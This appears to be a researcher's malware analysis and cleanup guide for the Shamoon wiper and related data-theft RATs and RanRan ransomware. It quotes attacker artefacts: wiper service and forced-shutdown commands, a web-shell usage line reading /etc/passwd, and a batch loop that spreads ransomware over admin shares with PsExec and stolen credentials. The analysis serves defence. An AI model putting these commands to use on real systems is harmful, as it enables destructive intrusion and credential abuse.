In this document I will try to cover the following:

- Cleaning up a machine, infected with Shamoon
- Use some basic tools to detect Shamoon
- Some video links
- PRE Shamoon stage, where attacker stole all the crdentials
- New wave of attacks that could be linked to Shamoon's actor(s)

## Cleaning up Shamoon:

This is the worst thing for any organization i.e. bringing up hundreds if not thousands of machines. Some people luckily have the backup and it was not destroyed by Shamoon. Some are re-imaging. Some have MBR backup's and they are willing to fix the situation without imaging but they are scared, what if Shamoon is still present on the machine. It is a legit concern!

Anti virus has done a lot of good but I got one complain. It made every one lazy in away that we got hooked on AV's. If AV cannot clean it up, let's reimage. I have not met many folks in Security industry that can claim they can clean the infection manually and bring the machine back up. So if AV stops it, you take it at its face value. If AV doesn't stop it you either try a different AV or re-image.

One challenge I see every where is that most people don't understand Shamoon. To fix things one has to do two things: Identify & understand the issue. Identification is important but not good enough.

Let's focus on how we can identify if Shamoon is present on a machine. Let's understand few things about Shamoon (POST not PRE). We will keep it high level this time.

Shamoon has the following components:

- Dropper
- Wiper component
- Communication component

Dropper is filled with all useful info. Wiper will wipe your files and MBR with a message e.g. a picture, or a bin file etc.

Communication component will try to contact CnC that in most cases doesn't exist. If you ever see it on the process stack, it looks something like this.



 ${\tt caiaw00d.exe}$  (or a random name) is the wiper and is spawned by the actual dropper.

```
the dropper as well. In 2016 CnC ip address was 1.1.1.1.
WinHttpOpen ( "Mozilla/13.0 (MSIE 7.0; Windows NT 6.0)",
WINHTTP ACCESS TYPE NAMED PROXY, "192.168.1.1:80", ...);
In recent attacks, its using GET index.php
Remember all these names are randomly picked at runtime. Dropper name is
randomly picked by the attacker.
Dropper will create the first service, again name could be random:
OpenServiceW ( HANDLE, "NtertSrv", ...);
Wiper function will stop and delete the driver and re-start.
sc stop vdsk911
Use DeleteFile()
"C:\Windows\System32\Drivers\vdsk911.sys"
After that wiper will use CreateFile() and CreateProcess() to drop .sys file
again and start the service.
sc create vdsk911 type= kernel start= demand binpath= System32\Drivers
\vdsk911.sys
Wiper function will create a memory chunk for the MBR
HeapAlloc ( HEAP HANLDE, 0x00000008, 0x200 );
0 \times 00000008 = zero the allocated memory out
if you are a linux developer, memset() may ring a bell.
0x200 = 512 in Decimal. This is the allocated chunk.
Eventually wiper will call shutdown function by using CreateProcess()
shutdown -r -f -t 2
Since it creates a service it comes back up when you reboot.
```

Communication component is the one that talks to the CnC and is spawned by

## Dropper spawning



To clean Shamoon you have to know how it works. I will show you a video but here is a quick look.

Dropper -> Service -> Driver -> Communication -> Connect to internal IP

Once it tries to communicate to the CnC, it starts spawning. It means that if an internal CnC really exists, this could be a game changer. Machines would ask CnC and change KILL-TIME on the fly and post information to the CnC.

#### Wiper Service is persistent:

| <b>₩</b> Start | REG_DWORD | 0x00000002 (2)  |
|----------------|-----------|-----------------|
| Type Type      | REG_DWORD | 0x00000010 (16) |

Start = DWORD Value, implies AutoLoad
Type = DWORD Value, implies StandAlone process

On the other hand driver service is not persistent and wiper service will start it manually

| <b>Start</b> | REG_DWORD | 0x00000003 (3) |
|--------------|-----------|----------------|
| Type Type    | REG_DWORD | 0x00000001 (1) |

Start = DWORD Value, implies its manual and some one has to start it
Type = DWORD Value, implies its a kernel driver

Start value for the driver indicates that it cannot be loaded automatically. This means wiper process initiates this service.

The question is how to find out which process is it? Since they are all random names, different hashes etc.

You'd have to figure that one out and do some homework. It may not be as straight forward but it ain't that difficult either.

You can use many free tools to find things out. I believe in automation rather than memorization. If you can use free tools and script things, more power to you.

I have put few simple tools that gathers some forensics for you, again not 100% and you'd have to do your part and figure things out as well. When you run them (2 binary files, shamoon-q\_1-1.exe & shamoonfinder4-1.exe) they creates few forensic files for you.

First one is sham.html (shamoonfinder4-1.exe), it will create alerts if it finds something. You can also look for orange or red rows.

| 3720             | svchost.exe                            | 520  | 13 | 006d17b4 |                 |
|------------------|----------------------------------------|------|----|----------|-----------------|
| 3544             | sbuvideo.exe                           | 1072 | 6  | 006d18ec |                 |
| 3060             | conhost.exe                            | 368  | 1  | 006d1a24 |                 |
|                  |                                        |      |    | ı        |                 |
|                  |                                        |      |    |          |                 |
| c:\WINDOWS\Syste | m32\sbunattend.exe                     |      |    |          | 13824           |
|                  | m32\sbunattend.exe<br>m32\sbuvideo.exe |      |    |          | 13824<br>192000 |

| c:\WINDOWS\System32\Drivers\vdrvroot.sys | 36432 |
|------------------------------------------|-------|
| c:\WINDOWS\System32\Drivers\vdsk911.sys  | 32144 |
| c:\WINDOWS\System32\Drivers\vga.sys      | 29184 |

Another text file is called d\_warn.txt that will apply a small signature on the driver and if it hits, will show you the path, else file is empty.



You will also get much more info e.g pro.txt will provide command line / process. The second binary (shamoon- $q_1$ 1-1.exe) will target the wiper service. It will create a file called info.html and also show you the MBR.

S[0028ea5c] wudfsvc S[0028ea5c] WwanSvc

S[0028ea5c] [ALERT] NtertSrv

S[0028ea5c] vdsk911

#### RC [0]

RC[0] = MBR is OK. If you run the tool right after the MBR is overWritten, you will see something like this, you wont find RC[0]. MBR replaced with the JPEG.

S[0028ea5c] [ALERT] NtertSrv

S[0028ea5c] vdsk911

#### Tools could be found:

http://udurrani.com/exp0/tls/shm.zip (shamoonfinder4-1.exe)
http://udurrani.com/exp0/tls/shmq.zip (shamoon-q\_1-1.exe)

Password as always: foo

Run them as administrator.

You can always do some extra analysis, its not as difficult to find out if machine is infected or not.

Currently there are a little less than 50 names randomly picked for the wiper and the communication component. Dropper, sys file names are selected by attacker but rest of the components are randomly named at run-time. I hope that made sense. In most of the cases, communication component also did't change.

Once you identify Shamoon, please change all credentials ASAP. This will prevent the lateral movement or will prevent the payload from escalating the privileges.

If you have disconnected all your servers, you can also run the following commands to flush cached credentials and network shares. I got all these commands from the internet. I am not that good when it comes to System stuff.

```
net use * /DELETE
rundl132 keymgr.dll,KRShowKeyMgr
cmdkey.exe /list > "%TEMP%\List.txt"
findstr.exe Target "%TEMP%\List.txt" > "%TEMP%\tokensonly.txt"
FOR /F "tokens=1,2 delims= " %%G IN (%TEMP%\tokensonly.txt) DO cmdkey.exe /
delete:%%H
del "%TEMP%\*.*" /s /f /q
```

#### Your task:

- Find the dropper
- Find the Wiper Service
- $\overline{\ }$  Find the driver
- Find driver's Service
- Find path to all the dropped files.
- Delete all the services
- Delete all the files
- Reboot the machine
- Voila!

Here is the video, hope you can follow ...

https://www.youtube.com/watch?v=cqUnDET2ezQ&t=96s

Watch how Shamoon overwrites the MBR (in action). I am using my own tools for detection

https://www.youtube.com/watch?v=UEOghELxfmo

# Shamoon past, present and future:

Shamoon was effective in the past. Present campaign is twice as effective. A lot of people asked me what's next? What's the next phase of Shamoon?

In my opinion no one knows and no one should care at the moment. The thing every one should care about is: Are we ready, in case there is a next phase?

I don't think that attacker, at the moment is thinking about changing Shamoon completely or at all. Why do I say that? For a second let's think like an attacker. They say

# If it ain't broke, don't fix it

I am sure attacker will use the same style until it doesn't work any more. Why develop something if existing code is working perfectly. Once the payload is blocked completely, attacker will re-code and think of a strategy to bypass (who ever is effectively blocking the attack). Until then people should focus on their existing security. Make it better and hire good people. At the end of the day all the tools without the right people won't really matter.

#### Shamoon Actor(s):

I do follow politics but I don't get into it. However, I would say one thing

A good attacker can create a trail or destroy it.

## What happened at Pre-shamoon stage:

This is the stage that I talked about in my last writeup. Here the attacker gathers all the info for Post Shamoon. Post Shamoon is filled with so much power, it has the power to tamper with or destroy security, backup, virtualization etc in its way.

Some say greenBug, some say a RAT was behind it but no one is certain. The reason is very simple. Its a safe bet for anyone to say the following could have happened:

- Some famous RAT was behind it and stole all the information
- Key-logger or a hook stole the credentials
- An unknown MS zero day exploit corrupted the memory, bypassed all the security mitigations and stole all the useful data.
- An insider

Well of course one of the above may have happened :)

Tesla RAT or NetWire made it to the news. It did hit few organizations and everyone linked it to Shamoon's actor. The RAT is basically FTP'ing data to a compromised server in clear text

```
77 65 69 67 68 74 3A 62 6F 6C 64 3B 74 65 78 74
                                                        weight:bold;text
2D 64 65 63 6F 72 61 74 69 6F 6E 3A 6E 6F 6E 65
                                                        -decoration:none
3B 74 65 78 74 2D 74 72 61 6E 73 66 6F 72 6D 3A
                                                        ;text-transform:
6E 6F 6E 65 3B 63 6F 6C 6F 72 3A 23 30 30 30 30
                                                        none;color:#0000
   30 3B 3E 4C 6F 63 61 6C 26 6E 62 73 70 3B 54
                                                        00;>Local T
69 6D 65 26 6E 62 73 70 3B 26 6E 62 73 70 3B 26
                                                        ime  &
6E 62 73 70 3B 26 6E 62 73 70 3B 3A 20 30 31 2F
                                                        nbsp; : 01/
32 34 2F 32 30 31 37 20 32 33 3A 33 39 3A 35 38
                                                        24/2017 23:39:58
  62 72 3E 55 73 65 72 4E 61 6D 65 26 6E 62 73
                                                        <br/><br>UserName&nbs
70 3B 26 6E 62 73 70 3B 26 6E 62 73 70 3B 26 6E
                                                        p;  &n
62 73 70 3B 26 6E 62 73 70 3B 26 6E 62 73 70 3B
                                                        bsp;  
3A 20 75 75 3C 62 72 3E 50 43 26 6E 62 73 70 3B
                                                        : uu<br>PC&nbsp;
4E 61 6D 65 26 6E 62 73 70 3B 26 6E 62 73 70 3B
                                                        Name  
26 6E 62 73 70 3B 26 6E 62 73 70 3B 26 6E 62 73
                                                          &nbs
                                                        p;  :
WIN-PQLSGJVSB5G<
70 3B 26 6E 62 73 70 3B 26 6E 62 73 70 3B 3A 20
57 49 4E 2D 50 51 4C 53 47 4A 56 53 42 35 47 3C
62 72 3E 4F 53 26 6E 62 73 70 3B 46 75 6C 6C 26 6E 62 73 70 3B 4E 61 6D 65 26 6E 62 73 70 3B 26
                                                        br>0S Full&
                                                        nbsp;Name &
6E 62 73 70 3B 3A 20 4D 69 63 72 6F 73 6F 66 74 20 57 69 6E 64 6F 77 73 20 37 20 45 6E 74 65 72
                                                        nbsp;: Microsoft
                                                        Windows 7 Enter
prise <br>>0S&nbs
                                                        p;Platform
```

Names of the files were pretty obvious

Agent Tesla Password Recoveries victim-VICTIM-MACHINE-IP.html.

All the information is stored on the compromised FTP server as html in a way anyone can understand

| Local Time         | : 01/21/2017 12:15:02                          |
|--------------------|------------------------------------------------|
| UserName           | :                                              |
| PC Name            | :                                              |
| OS Full Name       | : Microsoft Windows 7 Professional             |
| OS Platform        | : Win32NT                                      |
| OS Version         | : Microsoft Windows NT 6.1.7601 Service Pack   |
| CPU                | : Intel(R) Core(TM)2 Duo CPU T8100 @ 2.10GHz   |
| RAM                | : 3070.43 MB                                   |
| VideocardName      | : ATI Mobility Radeon X2300 Series             |
| VideocardMem       | : Unknown                                      |
|                    |                                                |
|                    |                                                |
|                    |                                                |
| _                  | hrome] (01/21/2017 12:04:35)                   |
| į E                | INTER}                                         |
| _                  |                                                |
| (DAGIO: 1 5 .4     | Google Chrome] (01/21/2017 12:11:12)           |
| {BACK}iphone 5s 4g | tt{ENIEK}                                      |
| ri .               | Compose - Google Chrome] (01/21/2017 12:14:40) |
| LI.                | TAB}{TAB}                                      |
| 1                  | INDIT INDI                                     |

There were some perl and python scripts on the server, with the following usage:

Usage: http://target.com/perlcmd.cgi?cat /etc/passwd. I am sure pentesters
will get a kick out of this.

Server was compromised for days without any one noticing. Data uploaded and downloaded and it got no ones attention??? smells like a honey pot?

I personally don't think Shamoon's actor will lowball anyone like that. Normally attackers have a tendency to create a distraction. Tesla RAT is so easy to understand that any one can get it in a matter of seconds. Most people will jump on things they understand, rather than things they don't. The more people understand the more people talk about it. In the mean while attacker could be gathering all the useful data by using a very complex trail. Attackers also try to give people what they want, depending on people's political motives etc. Once we get what we are looking for (fact or no fact) our brain will conclude. In all honesty, we can say that the language, style used, trail leads to somewhere but no evidence. Once again its a safe bet for anyone to make an assumption about data exfiltration.

Since we are trying to link Shamoon to something, let's talk about some serious RATs that I have witnessed my self in 2016. These RATs mainly attacked GCC countries. They by-passed most of the Anti Virus products.

There was a serious data exfiltration campaign in 2016. Some of the RATs hit GCC area mid 2016. I can't name all the organizations but mostly it was targeting Govt. Attack came through a **word document** or a stand alone **binary**. Data theft was much more sophisticated than Tesla. Some were using libCurl to exfiltrate data. Mostly .Net applications and developed in autoIt

```
"/AutoIt3ExecuteScript", 0
"/AutoIt3ExecuteLine", 0
"/AutoIt3OutputDebug", 0
```

Data was exfiltrated to multiple domains. Some of them were:





#### Another domain

#### In some cases tab delimited data was exfiltrated

```
31 34 34 00 6c 6c 7c 27 7c 27 7c 53 47 46 6a 53
                                                                         144.11|'|'|SGFjS
32 56 6b 58 7a 67 33 4e 44 55 33 4e 6a 6b 3d 7c
                                                                        2VkXzg3NDU3Njk=|
'|'|WIN-26P2HTAN
27 7c 27 7c 57 49 4e 2d 32 36 50 32 48 54 41 4e 47 33 4d 7c 27 7c 27 7c 66 6f 6f 7c 27 7c 27 7c
                                                                         G3M|'|'|foo|'|'|
31 36 2d 30 35 2d 33 30 7c 27 7c 27 7c 7c 27 7c
                                                                          16-05-30|'|'||'|
27 7c 57 69 6e 20 37 20 45 6e 74 65 72 70 72 69 73 65 20 53 50 30 20 78 36 34 7c 27 7c 27 7c 59
                                                                           '|Win 7 Enterpri
                                                                          se SP0 x64|'|'|Y
65 73 7c 27 7c 27 7c 30 2e 37 64 7c 27 7c 27 7c 2e 2e 7c 27 7c 27 7c 56 47 56 74 63 41 41 3d 7c
                                                                         es|'|'|0.7d|'|'|
                                                                          ..|'|'|VGVtcAA=|
       27 7c 27 7c
                                                                                   2121
```

Lets **DECODE** the tag as how attacker identifies you.

In the above scenario attacker has identified victim machine as Hacked 8745769

Attacker will put together external IP | UID | MACHINENAME etc etc and combine with the above ID.

# Malware keeps calling NtDelayExecution function. It wakes up every 500 MilliSeconds and checks for activity.

```
Sleep (500)
NtDelayExecution ()
```

Every N number of seconds where N is random() Windows socket library is used to make a connection

```
WS2_32.dll (Windows library for socket connections) connect () getsockopt() Function for socket options
```

# Victim machine can also send keep alive messages to the C&C

| 62 31 64 63 31 39 62 39 64 63 62 64 38 32 39 34 bldc19b9d 65 35 33 64 25 32 32 25 33 42 73 25 33 41 31 30 e53d%22%3 25 33 41 25 32 32 69 70 5F 61 64 64 72 65 73 73 %3A%22ip_ 25 32 32 25 33 42 73 25 33 41 31 34 25 33 41 25 %22%3Bs%3 32 32 31 37 2E 31 36 34 2E 31 31 2E 32 33 35 22217.164 25 32 32 25 33 42 73 25 33 41 31 30 25 33 41 25 %22%3Bs%3 32 32 32 31 37 2E 31 36 34 2E 31 31 30 25 33 41 25 %22%3Bs%3 32 32 32 35 34 27 325 33 41 31 30 25 33 41 25 %22%3Bs%3 32 32 75 73 65 72 5F 61 67 65 6E 74 25 32 32 25 22user_ag 33 42 62 25 33 41 30 25 33 42 73 25 33 41 31 33 3Bb%3A0%3 25 33 41 25 32 32 66 61 73 74 5F 61 63 74 69 76 %3A%22las 69 74 79 25 32 32 25 33 42 73 25 33 41 31 34 36 ity%22%3B 33 31 32 33 33 33 33 33 33 33 33 33 33 33 33 | Bss%3A10 address A14%3A% L11.235 A10%3A% Bss%3A13 Bst_activ Li*3A146 Bss%3A9% Cdata%2 BsA%22% BSA%22% BSA%22% |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 6D 6C 0D 0A 0D 0A 37 52 71 4D 73 31 6B 34 36 4C ml7Rq                                                                                                    | Ms1k46L                                                                                                    |
| 70 30 63 52 2B 6A 76 2F 63 72 79 6F 62 56 63 4B p0cR+jv/c                                                                                                    | cryobVcK                                                                                                    |
| 6C 54 38 64 66 6A 77 73 31 7A 55 65 41 36 30 76 LT8dfjws1                                                                                                    |                                                                                                    |
| 77 3D w=                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |

#### **Encrypted Data**

adtesting.com..A ccept: \*/\*..Cont ent-Length: 768. .Content-Type: a pplication/x-www -form-urlencoded ....jJV7Y6xSQgew T7dvXp7QRKtQCCzf GpuwInNbGKziqVlY OM/DPkNm4BTHq/u8 gjkULUmZq2VIRngL BPo6jvSi6xVcRBjb O9E3VimV5Tr7+HQK ZroXGggc2SZkRoiJ LpM99C9GIDauAu6r V3nOaBdfkFAzgrgK AL3STSsJTcaQMUvd +4zyRm0B0XDsanP/ CQjE/E5qhyzDC01r TnpdQbzkvvEQqlg7 B9YzXyqMHGNYWCfq OHrst3UiNYKtX3+1 XPVHr1lrfzrdkGrV xd/SMZ700M+eGeI/ D7Xw8vNks18pI7mK ctVNqmKaLVu3wImt atGoTOxo3BMg15Wh tYwxW1aGrVObzeB1 H3LoIDuc3ai0rEoz z9KmapImTrrqfdX/ WcZD6J/pVfzRpmht Xn8ikvZP2h2tqShs JbpxtBeHb//HPGXH HNN6xCfnENYHv+L7 eD4aAc8mGLZFnF4M QI4AZC/XJhF3U/Qs zE2hOhqYq6kUpeCI oaDdauktyUNYfDrW Pj/JXU+Zc0lt3pFn arj7y/+g33InEZUR Hbupv8mW47yZjbBK EmnDordiKmTYzxnT riQ0kZXRsvYaWKHo 2aMl91DZtnCzBOY9 H+2/y1D0vFTf4Xtb MTtm7Iu1T1W4N/Kr

# Here is one of the flow (Document entry point):



#### What does the future hold?

As I mentioned before, the attacker may not change anything for POST shamoon as long as its working.

Recently I saw an attack that was using RanRan ransomware. Funny thing it was equipped with admin credential knowledge, does that ring a bell????

- Attacker targets an organization
- Attacker target employees within that organization
- Attacker steals the required data
- Attacker launches an attack.
- Attack laterally moves i.e. faster than Shamoon.
- No financial motive.

Interesting thing in this campaign is that attacker is launching the attack by using simple .bat files. Instead of re-compiling the whole binary for each and every victim, attacker is using bat file(s) along with two binaries. Bat file reads computer names from a text file in a for loop and calls the executables.

```
for /f %%a in (users.txt) do (
    mkdir "\\%%a\\c$\\windows\\temp"
    attrib +S +H "\\%%a\\c$\\windows\\temp"
    copy RansomwareFile.exe "\\%%a\\c$\\windows\\temp"
    copy pubkey "\\%%a\\c$\\windows\\temp"
    psexeRandomName.exe \\%%a -u "DOMAIN-NAME\UID" -p "Password" -s -d C:\\Windows\\temp\\Ransomwar.exe -accepteula
)
```

So **%%a** in this case is the computerName. **PsExec** is used for the lateral movement and execute ransomware / cryptoLocker file on all the machines using stolen credentials.

So far the attacker is using same password but keeps changing the payload just a little for some reason i.e. for the binary (Check the following)

Password / key remains embedded in the binary. This means one can decrypt the
files. I am assuming attacker will change this functionality in future.

```
      49434A56
      57464249
      58455A43
      5530644B
      546B5653
      58467032
      63475669
      5A6D4A7A
      5A31784B

      5957644A
      636D566D
      646D4A68
      58457032
      59584669
      616D5969
      4943397A
      49433970
      49466C69

      49413D3D
      0000000
      22000000
      46757279
      79526B72
      70686772
      4E000000
      46757279
      79333200

      73000000
      61616F79
      30396161
      71717140
      23343333
      64643536
      66646664
      66244673
      7334352A

      53514C57
      72697465
      7269000
      4D535351
      4C24434F
      4E544F53
      4F310000
      53514C53
      65727665

      52455353
      00000000
      40696372
      6F736F66
      74204578
      6368616E
      67652049
      6E666F72
      6D617469
```

I will have another writeup soon on this topic. I am currently working on few things including a tool called **ShamoonBuster**. I have a day job where I work as a clown so I don't get that much time for fun stuff ... but stay tuned.

If you have any question, you can always reach me at 1-800-FOO and try the following sequence, press 4 followed by 2, followed by 0.

Thanks!